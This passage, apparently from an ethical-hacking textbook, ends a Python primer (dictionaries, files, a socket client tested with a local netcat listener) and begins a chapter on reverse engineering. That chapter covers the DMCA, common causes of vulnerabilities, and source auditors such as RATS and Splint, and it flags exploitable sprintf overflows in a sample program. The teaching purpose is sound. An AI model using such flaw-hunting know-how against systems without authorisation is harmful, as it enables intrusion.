

Next, we’ll take a quick look at dictionaries and then files, and then we’ll put all the elements together.
Dictionaries are similar to lists except that objects stored in a dictionary are referenced by a key, not by the index of the object. This turns out to be a very convenient mechanism to store and retrieve data. Dictionaries are created by adding { and } around a key-value pair, like this:

We’ll use dictionaries more in the next section as well. Dictionaries are a great way to store any values that you can associate with a key where the key is a more useful way to fetch the value than a list’s index.
File access is as easy as the rest of Python’s language. Files can be opened (for reading or for writing), written to, read from, and closed. Let’s put together an example using several different data types discussed here, including files. This example assumes we start with a file named targets and transfer the file contents into individual vulnerability target files. (We can hear you saying, “Finally, an end to the Dilbert examples!”)


This example introduced a couple of new concepts. First, you now see how easy it is to use files. open() takes two arguments. The first is the name of the file you’d like to read or create, and the second is the access type. You can open the file for reading (r) or writing (w).
And you now have a for loop sample. The structure of a for loop is as follows:

CAUTION In Python, white space matters, and indentation is used to mark code blocks.
Un-indenting one level or a carriage return on a blank line closes the loop. No need for C-style curly brackets. if statements and while loops are similarly structured. Here is an example:

The final topic we need to cover is Python’s socket object. To demonstrate Python sockets, let’s build a simple client that connects to a remote (or local) host and sends ‘Hello, world’. To test this code, we’ll need a “server” to listen for this client to connect. We can simulate a server by binding a netcat listener to port 4242 with the following syntax (you may want to launch nc in a new window):
% nc -l -p 4242
The client code follows:

Pretty straightforward, eh? You do need to remember to import the socket library, and then the socket instantiation line has some socket options to remember, but the rest is easy. You connect to a host and port, send what you want, recv into an object, and then close the socket down. When you execute this, you should see ‘Hello, world’ show up on your netcat listener and anything you type into the listener returned back to the client. For extra credit, figure out how to simulate that netcat listener in Python with the bind(), listen(), and accept() statements.
Congratulations! You now know enough Python to survive.
This chapter prepares you, our readers, for the war! An ethical hacker must have programming skills to create exploits or review source code; he or she needs to understand assembly code when reversing malware or finding vulnerabilities; and, last but not least, debugging is a must-have skill in order to analyze the malware at run time or to follow the execution of a shellcode in memory. All these basic requirements for becoming an ethical hacker were taught in this chapter, so now you are good to go!
1. Cohen, Danny (1980, April 1). “On Holy Wars and a Plea for Peace.” Internet Experiment Note (IEN) 137. Retrieved from IETF: www.ietf.org/rfc/ien/ien137.txt.
“A CPU History,” PC Mech, March 23, 2001 (David Risley) www.pcmech.com/article/a-cpu-history.
Art of Assembly Language Programming and HLA (Randall Hyde) webster.cs.ucr.edu/.
Debugging with NASM and gdb www.csee.umbc.edu/help/nasm/nasm.shtml.
Endianness, Wikipedia en.wikipedia.org/wiki/Endianness.
Good Python tutorial docs.python.org/tut/tut.html.
“How C Programming Works,” How Stuff Works (Marshall Brain) computer.howstuffworks.com/c.htm.
Introduction to Buffer Overflows,” May 1999 www.groar.org/expl/beginner/buffer1.txt.
Introduction to C Programming, University of Leicester (Richard Mobbs) www.le.ac.uk/users/rjm1/c/index.html.
“Little Endian vs. Big Endian,” Linux Journal, September 2, 2003 (Kevin Kaichuan He) www.linuxjournal.com/article/6788.
Notes on x86 assembly, 1997 (Phil Bowman) www.ccntech.com/code/x86asm.txt.
“Pointers: Understanding Memory Addresses,” How Stuff Works (Marshall Brain) computer.howstuffworks.com/c23.htm.
Programming Methodology in C (Hugh Anderson) www.comp.nus.edu.sg/~hugh/TeachingStuff/cs1101c.pdf.
Python home page www.python.org.
“Smashing the Stack for Fun and Profit” (Aleph One) www.phrack.org/issues.html?issue=49&id=14#article.
x86 Registers www.eecg.toronto.edu/~amza/www.mindsec.com/files/x86regs.html.
What is reverse engineering? At the highest level, it is simply taking a product apart to understand how it works. You might do this for many reasons, including to
• Understand the capabilities of the product’s manufacturer
• Understand the functions of the product in order to create compatible components
• Determine whether vulnerabilities exist in a product
• Determine whether an application contains any undocumented functionality
Many different tools and techniques have been developed for reverse engineering software. We focus in this chapter on those tools and techniques that are most helpful in revealing flaws in software. We discuss static (also called passive) reverse engineering techniques in which you attempt to discover potential flaws and vulnerabilities simply by examining source or compiled code. In the following chapters, we will discuss more active means of locating software problems and how to determine whether those problems can be exploited.
In this chapter, we cover the following topics:
• Ethical reverse engineering
• Extending your skills with reverse engineering
• Analyzing source code
• Performing binary analysis
Where does reverse engineering fit in for the ethical hacker? Reverse engineering is often viewed as the craft of the cracker who uses her skills to remove copy protection from software or media. As a result, you might be hesitant to undertake any reverse engineering effort. The Digital Millennium Copyright Act (DMCA) is often brought up whenever reverse engineering of software is discussed. In fact, reverse engineering is addressed specifically in the anti-circumvention provisions of the DMCA (section 1201(f)). We will not debate the merits of the DMCA here, but will note that it is still wielded to prevent publication of security-related information obtained through the reverse engineering process (see the “For Further Reading” section). It is worth remembering that exploiting a buffer overflow in a network server is a bit different from cracking a digital rights management (DRM) scheme protecting an MP3 file. You can reasonably argue that the first situation steers clear of the DMCA whereas the second lands right in the middle of it.
When dealing with copyrighted works, two sections of the DMCA are of primary concern to the ethical hacker, sections 1201(f) and 1201(j). Section 1201(f) addresses reverse engineering in the context of learning how to interoperate with existing software, which is not what you are after in a typical vulnerability assessment. Section 1201(j) addresses security testing and relates more closely to the ethical hacker’s mission in that it becomes relevant when you are reverse engineering an access control mechanism. The essential point is that you are allowed to conduct such research as long as you have the permission of the owner of the subject system and you are acting in good faith to discover and secure potential vulnerabilities. Refer to Chapter 1 for a more detailed discussion of the DMCA.
With all the other techniques covered in this book, why would you ever want to resort to something as tedious as reverse engineering? You should be interested in reverse engineering if you want to extend your vulnerability assessment skills beyond the use of the pen tester’s standard bag of tricks. It doesn’t take a rocket scientist to run Nessus and report its output. Unfortunately, such tools can only report on what they know. They can’t report on undiscovered vulnerabilities, and that is where your skills as a reverse engineer come into play.
If you want to move beyond the standard features of Canvas or Metasploit and learn how to extend them effectively, you will probably want to develop at least some rudimentary reverse engineering skills. Vulnerability researchers use a variety of reverse engineering techniques to find new vulnerabilities in existing software. You may be content to wait for the security community at large to discover and publicize vulnerabilities for the more common software components that your pen-test client happens to use. But who is doing the work to discover problems with the custom, web-enabled payroll application that Joe Coder in the accounting department developed and deployed to save the company money? Possessing some reverse engineering skills will pay big dividends whether you want to conduct a more detailed analysis of popular software or you encounter those custom applications that some organizations insist on running.
Vulnerabilities exist in software for any number of reasons. Some people would say that they all stem from programmer incompetence. Although there are those who have never seen a compiler error, let he who has never dereferenced a null pointer cast the first stone. In actuality, the reasons are far more varied and may include
• Failure to check for error conditions
• Poor understanding of function behaviors
• Improper testing for boundary conditions
CAUTION Uninitialized pointers contain unknown data. Null pointers have been initialized to point to nothing so they are in a known state. In C/C++ programs, attempting to access data (dereferencing) through either usually causes a program to crash or, at minimum, results in unpredictable behavior.
As long as you can examine a piece of software, you can look for problems such as those just listed. How easily you can find those problems depends on a number of factors:
• Do you have access to the source code for the software? If so, the job of finding vulnerabilities may be easier because source code is far easier to read than compiled code.
• How much source code is there? Complex software consisting of thousands (perhaps tens of thousands) of lines of code will require significantly more time to analyze than smaller, simpler pieces of software.
• What tools are available to help you automate some or all of this source code analysis?
• What is your level of expertise in a given programming language?
• Are you familiar with common problem areas for a given language?
• What happens when source code is not available and you only have access to a compiled binary?
• Do you have tools to help you make sense of the executable file? Tools such as disassemblers and decompilers can drastically reduce the amount of time it takes to audit a binary file.
In the remainder of this chapter, we answer all of these questions and attempt to familiarize you with some of the reverse engineer’s tools of the trade.
If you are fortunate enough to have access to an application’s source code, the job of reverse engineering the application will be much easier. Make no mistake, it will still be a long and laborious process to understand exactly how the application accomplishes each of its tasks, but it should be easier than tackling the corresponding application binary. A number of tools exist that attempt to scan source code automatically for known poor programming practices. These tools can be particularly useful for larger applications. Just remember that automated tools tend to catch common cases and provide no guarantee that an application is secure.
Many source code auditing tools are freely available on the Internet. Some of the more common ones include ITS4, RATS (Rough Auditing Tool for Security), Flawfinder, and Splint (Secure Programming Lint). The Microsoft PREfast Analysis Tool for driver analysis is now integrated into Microsoft Visual Studio Ultimate 2012 and the Windows 8 release of the Windows Driver Kit (WDK). On the commercial side, several vendors offer dedicated source code auditing tools that integrate into several common development environments such as Eclipse and Visual Studio. The commercial tools range in price from several thousand dollars to tens of thousands of dollars.
ITS4, RATS, and Flawfinder all operate in a fairly similar manner. Each one consults a database of poor programming practices and lists all of the danger areas found in scanned programs. In addition to known insecure functions, RATS and Flawfinder report on the use of stack allocated buffers and cryptographic functions known to incorporate poor randomness. RATS alone has the added capability that it can scan Perl, PHP, and Python code, as well as C code.
From the commercial side, AppScan Source from IBM or Fortify from HP are the best ranked in the market. AppScan does not compile the code by itself; instead, you configure it for the environment needed for a successful compilation (JDK, Visual Studio, GCC). At the time of this writing, AppScan does not support managed code from Visual Studio, an important limitation. Source code tools are more expensive but more effective in finding bugs than black box tools like WebInspect or Acunetix Web Vulnerability Scanner, which, owing to the lack of whole app visibility, can miss important bugs.
For demonstration purposes, we’ll take a look at a file named find.c, which implements a UDP-based remote file location service. We take a closer look at the source code for find.c later. For the time being, let’s start off by running find.c through RATS. Here, we ask RATS to list input functions, output only default and high-severity warnings, and use a vulnerability database named rats-c.xml:

Here, RATS informs us about a number of stack allocated buffers and points to a couple of function calls for further, manual investigation. Fixing these problems generally is easier than determining if they are exploitable and under what circumstances. For find.c, it turns out that exploitable vulnerabilities exist at both sprintf() calls, and the buffer declared at line 172 can be overflowed with a properly formatted input packet. However, there is no guarantee that all potentially exploitable code will be located by such tools. For larger programs, the number of false positives increases and the usefulness of the tool for locating vulnerabilities decreases. It is left to the tenacity of the auditor to run down all of the potential problems.
Splint is a derivative of the C semantic checker Lint and, as such, generates significantly more information than any of the other tools. Splint points out many types of programming problems, such as use of uninitialized variables, type mismatches, potential memory leaks, use of typically insecure functions, and failure to check function return values.
CAUTION Many programming languages allow the programmer to ignore the values returned by functions. This is a dangerous practice because function return values are often used to indicate error conditions. Assuming that all functions complete successfully is another common programming problem that leads to crashes.
